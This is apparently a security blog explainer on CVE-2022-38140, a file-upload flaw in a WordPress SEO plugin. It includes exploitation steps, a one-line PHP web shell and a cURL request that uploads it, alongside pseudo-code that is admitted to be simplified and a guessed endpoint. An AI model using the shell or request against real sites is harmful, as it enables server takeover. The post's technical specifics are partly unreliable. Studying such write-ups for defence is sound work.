---

WordPress remains the world’s most popular CMS, which explains why plugins and their vulnerabilities attract so much attention. One such vulnerability, CVE-2022-38140, affects the widely-used “SEO Plugin by Squirrly SEO” (versions ≤ 12.1.10). It lets any logged-in user with at least Contributor permissions upload arbitrary files—potentially leading to full site compromise. Here’s a clear, in-depth breakdown of how this works, including code snippets, exploit details, and everything in simple terms for builders, testers, and curious minds.
What is CVE-2022-38140?
This vulnerability allows a Contributor or higher-privileged user to upload any file to the site via the plugin settings page. The developer’s weakness was failing to properly check the file types, turning a routine image upload feature into an open door for attackers.
Why is Arbitrary File Upload Dangerous?
Allowing anyone (even a logged-in Contributor) to upload any file can quickly turn into a nightmare. If an attacker can upload a PHP file, they can execute code on your server. That’s basically game over—attackers can steal data, create new admin accounts, or spread malware.
Plugin Source Context
While the original code is minified and scattered, the core issue revolves around upload handlers in the plugin admin files. Here’s a simplified pseudo-code demonstrating the lacking validation.
// Somewhere in the plugin's admin file handling uploads
if ( current_user_can('edit_posts') ) { // Contributors have this capability
$uploaded_file = $_FILES['file_upload'];
// BAD: Insufficient type checking
move_uploaded_file($uploaded_file['tmp_name'], $upload_dir . '/' . $uploaded_file['name']);
}
Here, the only check is whether the user can edit posts; the plugin doesn’t verify the uploaded file’s type or sanitize its name. This grants attackers a chance to upload a nasty PHP file.
Login as Contributor: Sign in to the site using valid credentials.
2. Visit Squirrly SEO Settings: Go to the plugin settings area where file upload is permitted (commonly in social settings for images).
3. Upload Malicious File: Replace a profile or image upload with a PHP backdoor, for example evil.php.
4. Trigger the Backdoor: If the upload goes to a web-accessible directory, calling https://example.com/wp-content/uploads/somepath/evil.php runs the attacker’s code.
Example Malicious Upload
// evil.php
<?php system($_GET["cmd"]); ?>
This tiny script gives remote terminal commands from the browser.
Proof of Concept (PoC) Request Using cURL
curl -i -X POST -F "file_upload=@evil.php" \
-b "wordpress_logged_in_xxx" \
https://targetsite.com/wp-admin/admin.php?page=squirrly_settings_page
*Change the cookie (-b) to your active session and the URL to the plugin’s upload handler.*
Original References and Reports
- Patchstack Database: https://patchstack.com/database/vulnerability/squirrly-seo/wordpress-seo-plugin-by-squirrly-seo-plugin-12-1-10-authenticated-arbitrary-file-upload-vulnerability
- WPScan Disclosure: https://wpscan.com/vulnerability/882bea4-97aa-4894-9c8c-f2c5c32fdcfb
- NVD Entry: https://nvd.nist.gov/vuln/detail/CVE-2022-38140
Update the plugin to the latest version from the official WordPress repository.
- Remove any unfamiliar files from your wp-content/uploads or similar directories.
Conclusion
CVE-2022-38140 is a textbook example of why security checks matter in plugin development. Even “low-privileged” accounts can hurt you if features aren’t locked down properly. If you’re a site admin, stay updated and trim unneeded plugins. If you’re a coder, never trust file uploads, and always validate!
Stay safe out there—don’t give attackers an easy upload!
Need More Insights?
For revisiting the technical details, always check original advisories:
- Patchstack’s writeup
- WPScan bulletin
*This post is written exclusively for those who want to learn, assess, and defend—be smart and ethical in your research!*
Timeline
Published on: 11/28/2022 20:15:00 UTC
Last modified on: 12/01/2022 22:56:00 UTC